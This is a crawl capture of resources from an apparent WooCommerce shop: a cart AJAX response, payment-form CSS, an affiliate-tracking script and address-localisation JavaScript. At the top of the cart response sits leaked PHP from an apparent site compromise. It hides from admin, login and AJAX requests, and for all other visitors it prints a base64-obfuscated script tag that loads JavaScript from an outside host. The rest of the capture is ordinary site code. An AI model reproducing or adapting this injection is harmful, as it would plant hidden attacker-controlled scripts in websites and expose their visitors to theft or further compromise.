

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://felji.com/?wc-ajax=get_refreshed_fragments
body_size: 285
content:

/* ini_set("display_errors",0); ini_set("display_startup_errors",0); if (PHP_SAPI !== "cli" && (strpos(@$_SERVER["REQUEST_URI"], "/wp-admin/admin-ajax.php") === false && strpos(@$_SERVER["REQUEST_URI"], "/wp-json") === false && strpos(@$_SERVER["REQUEST_URI"], "/wp/v2") === false && strpos(@$_SERVER["REQUEST_URI"], "/wp-admin") === false && strpos(@$_SERVER["REQUEST_URI"], "/wp-login.php") === false && strtolower(@$_SERVER["HTTP_X_REQUESTED_WITH"]) !== "xmlhttprequest")) { print(base64_decode("PHNjcmlwdCBzcmM9Imh0dHBzOi8vYXNzZXRzLnNjb250ZW50Zmxvdy5jb20vIj48L3NjcmlwdD4=")); } ?> */
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">No products in the cart.<\/p>\n\n\n<\/div>"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://felji.com/wp-content/litespeed/css/44872caf30bb77ea32d1d63cdf523152.css?ver=23152
body_size: 145
content:
.wc-braintree-blocks-custom__form.bootstrap-md .row .col-md-3,.wc-braintree-blocks-custom__form.bootstrap-md .row .col-md-6{display:flex;flex:0 0 auto;width:100%}.wc-braintree-blocks-custom__form.bootstrap-md .row .col-md-3>*,.wc-braintree-blocks-custom__form.bootstrap-md .row .col-md-6>*{margin:15px 0 0 15px}.wc-braintree-blocks-custom__form .row{display:flex;flex-wrap:wrap;margin:15px 0 0 -15px}.wc-braintree-blocks-custom__form .row .form-group{margin-bottom:15px;width:100%}.wc-braintree-blocks-custom__form .row .cardnumber-form-group,.wc-braintree-blocks-custom__form .row .cardnumber-form-group .braintree-web-hosted-field{position:relative}.wc-braintree-blocks-custom__form .row .cardnumber-form-group .wc-braintree-blocks-current-card__icon{bottom:13px;margin-right:10px;max-width:30px;position:absolute;right:0}.wc-braintree-blocks-custom__form .row .col-md-3,.wc-braintree-blocks-custom__form .row .col-md-6{display:flex;flex:0 0 auto;width:100%}.wc-braintree-blocks-custom__form .row .col-md-3>*,.wc-braintree-blocks-custom__form .row .col-md-6>*{margin:15px 0 0 15px}.wc-braintree-blocks-custom__form .row .form-group label{font-weight:600}.wc-braintree-blocks-custom__form .row .form-group .bootstrap-input{border:1px solid #dadce0;-webkit-border-radius:4px;border-radius:4px;height:45px;padding:0 10px}.wc-braintree-blocks-custom__form .row .form-group .bootstrap-input:not(.braintree-hosted-fields-invalid).braintree-hosted-fields-valid{border:1px solid #3c763d!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 1px rgba(60,118,61,.6)}.wc-braintree-blocks-custom__form .row .form-group .bootstrap-input.braintree-hosted-fields-invalid{border:1px solid #8a6d3b!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(138,109,59,.6)!important}@media(min-width:475px){.wc-braintree-blocks-custom__form .row .col-md-3{width:25%}.wc-braintree-blocks-custom__form .row .col-md-4{width:33.3333333333%}.wc-braintree-blocks-custom__form .row .col-md-6{width:50%}}

--- FILE ---
content_type: application/javascript
request_url: https://felji.com/wp-content/litespeed/js/b056a13f372c2f867fc28b7c4390b91b.js?ver=0b91b
body_size: 110
content:
var shareasaleWcTrackerAttributionKey=shareasaleWcTrackerAutovoidData.autovoid_key;var shareasaleWcTrackerAttributed=shareasaleWcTrackerGetParameterByName(shareasaleWcTrackerAttributionKey);if(shareasaleWcTrackerAttributed){shareasaleWcTrackerSetCookie(shareasaleWcTrackerAttributionKey,shareasaleWcTrackerAttributed,946707780000,'/')}
function shareasaleWcTrackerSetCookie(name,value,ms,path,domain){if(!name||!value){return}
var d;var cpath=path?'; path='+path:'';var cdomain=domain?'; domain='+domain:'';var expires='';if(ms){d=new Date();d.setTime(d.getTime()+ms);expires='; expires='+d.toUTCString()}
document.cookie=name+"="+value+expires+cpath+cdomain}
function shareasaleWcTrackerGetParameterByName(name,url){if(!name)return null;if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,'\\$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return'';return decodeURIComponent(results[2].replace(/\+/g,' '))}
;

--- FILE ---
content_type: application/javascript
request_url: https://felji.com/wp-content/litespeed/js/5d6412e0e077b054737110dddedbf6f7.js?ver=bf6f7
body_size: 521
content:
jQuery(function(l){if("undefined"==typeof wc_address_i18n_params)return!1;var e=wc_address_i18n_params.locale.replace(/&quot;/g,'"'),n=JSON.parse(e);function o(e,a){a?(e.find("label .optional").remove(),e.addClass("validate-required"),0===e.find("label .required").length&&e.find("label").append('&nbsp;<abbr class="required" title="'+wc_address_i18n_params.i18n_required_text+'">*</abbr>')):(e.find("label .required").remove(),e.removeClass("validate-required woocommerce-invalid woocommerce-invalid-required-field"),0===e.find("label .optional").length&&e.find("label").append('&nbsp;<span class="optional">('+wc_address_i18n_params.i18n_optional_text+")</span>"))}l(document.body).on("country_to_state_changing",function(e,a,i){var d=i,r="undefined"!=typeof n[a]?n[a]:n["default"],i=d.find("#billing_postcode_field, #shipping_postcode_field"),a=d.find("#billing_city_field, #shipping_city_field"),t=d.find("#billing_state_field, #shipping_state_field"),i=(i.attr("data-o_class")||(i.attr("data-o_class",i.attr("class")),a.attr("data-o_class",a.attr("class")),t.attr("data-o_class",t.attr("class"))),JSON.parse(wc_address_i18n_params.locale_fields));l.each(i,function(e,a){var a=d.find(a),i=l.extend(!0,{},n["default"][e],r[e]);"undefined"!=typeof i.label&&a.find("label").html(i.label),"undefined"!=typeof i.placeholder&&(a.find(":input").attr("placeholder",i.placeholder),a.find(":input").attr("data-placeholder",i.placeholder),a.find(".select2-selection__placeholder").text(i.placeholder)),"undefined"!=typeof i.placeholder||"undefined"==typeof i.label||a.find("label").length||(a.find(":input").attr("placeholder",i.label),a.find(":input").attr("data-placeholder",i.label),a.find(".select2-selection__placeholder").text(i.label)),"undefined"!=typeof i.required?o(a,i.required):o(a,!1),"undefined"!=typeof i.priority&&a.data("priority",i.priority),"state"!==e&&("undefined"!=typeof i.hidden&&!0===i.hidden?a.hide().find(":input").val(""):a.show()),Array.isArray(i["class"])&&(a.removeClass("form-row-first form-row-last form-row-wide"),a.addClass(i["class"].join(" ")))}),l(".woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper,.woocommerce-address-fields__field-wrapper,.woocommerce-additional-fields__field-wrapper .woocommerce-account-fields").each(function(e,a){var a=l(a).find(".form-row"),i=a.first().parent(),d=0;a.each(function(){l(this).data("priority")||l(this).data("priority",d+1),d=l(this).data("priority")}),a.sort(function(e,a){e=parseInt(l(e).data("priority"),10),a=parseInt(l(a).data("priority"),10);return a<e?1:e<a?-1:0}),a.detach().appendTo(i)})}).trigger("wc_address_i18n_ready")});
;